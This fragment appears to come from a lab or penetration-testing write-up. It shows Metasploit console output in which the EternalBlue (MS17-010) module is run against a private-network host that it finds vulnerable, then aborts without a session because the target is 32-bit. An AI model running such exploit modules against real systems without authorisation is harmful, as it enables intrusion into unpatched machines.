 rhosts ⇒ 192.168.52.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 37
90 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This module only suppor
ts x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >